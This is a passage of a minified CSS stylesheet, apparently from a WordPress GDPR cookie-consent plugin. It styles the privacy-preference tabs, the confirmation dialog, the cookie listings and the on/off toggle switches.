.gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{display:block;width:100%;background:#23282d;color:#fff;font-size:14px;text-align:left;text-decoration:none;padding:8px;border-radius:0;position:relative}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{padding:15px;line-height:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover{background-color:#191e23;color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active{background-color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover{color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{right:0;content:"";height:0;width:0;position:absolute;pointer-events:none;border:8px solid transparent;border-right-color:#f1f1f1;top:50%;margin-top:-8px}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{display:none}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs{position:relative;padding:8px 0;top:auto;left:auto;right:auto;bottom:auto;border:0;margin:0;box-shadow:none;background-color:#32373c}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button{background-color:transparent;font-size:13px;line-height:18px;padding:5px 8px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active{font-weight:600}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after{border:none;content:""}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content{width:100%;margin-bottom:68px;overflow-y:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div{display:none;padding:20px 20px 0;overflow-y:auto;font-size:13px;height:100%;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header{display:flex;justify-content:space-between}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label{margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4{font-weight:600!important;padding-right:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info{height:100%;overflow-y:auto;flex:1;margin-top:20px;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content{padding:10px;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);background-color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p{margin-bottom:16px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong{border-bottom:1px solid rgba(0,0,0,.4);display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used{font-family:Helvetica,Arial,sans-serif;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);margin-bottom:10px;background-color:#fff;font-size:13px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type{padding-top:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title{padding:10px;border-bottom:1px solid #e1e1e1;color:#32373c;position:relative;display:flex;justify-content:space-between;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p{margin:0;font-weight:600!important}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active{display:flex;align-items:center;justify-content:center;padding:0 10px;min-height:24px;text-align:center;border-radius:50px;line-height:16px;background-color:#00b9eb;color:#fff;font-style:normal}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a{color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies{color:#555;background-color:#f9f9f9;padding:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span{font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active{display:flex;flex-direction:column}.gdpr.gdpr-general-confirmation .gdpr-wrapper{flex-direction:column;justify-content:center;max-width:400px;min-height:250px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer{background:#f1f1f1;padding:20px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button{font-size:13px;font-weight:400;line-height:26px;height:28px;margin:0;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;display:inline}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel{color:#555;border-color:#ccc;background:#f7f7f7;box-shadow:0 1px 0 #ccc;text-shadow:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:hover{background:#fafafa;border-color:#999;color:#23282d;box-shadow:0 1px 0 #ccc}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:focus{background:#eee;border-color:#999;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5);transform:translateY(1px);color:#23282d}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content{padding:20px 20px 0;height:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content p{margin:0}.gdpr-switch{position:relative;display:inline-block;min-width:45px;height:24px;margin-bottom:0}.gdpr-switch input{position:absolute;left:-999em}.gdpr-switch .gdpr-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;transition:.4s}.gdpr-switch .gdpr-slider:before{position:absolute;content:"";height:16px;width:16px;left:4px;bottom:4px;background-color:#fff;transition:.4s}.gdpr-switch .gdpr-slider.round{border-radius:34px}.gdpr-switch .gdpr-slider.round:before{border-radius:50%}.gdpr-switch .gdpr-switch-indicator,.gdpr-switch .gdpr-switch-indicator-off,.gdpr-switch .gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{position:absolute;bottom:2px;right:50px;color:#ccc}.gdpr-switch .gdpr-switch-indicator-on{display:none}.gdpr-switch .gdpr-switch-indicator-off{display:block}.gdpr-switch input:checked+.gdpr-slider{background-color:#00b9eb}.gdpr-switch input:checked+.gdpr-slider:before{transform:translateX(21px)}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on{color:#00b9eb;display:block}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{display:none}.gdpr-switch input:focus+.gdpr-slider{box-shadow:0 0 1px #00b9eb}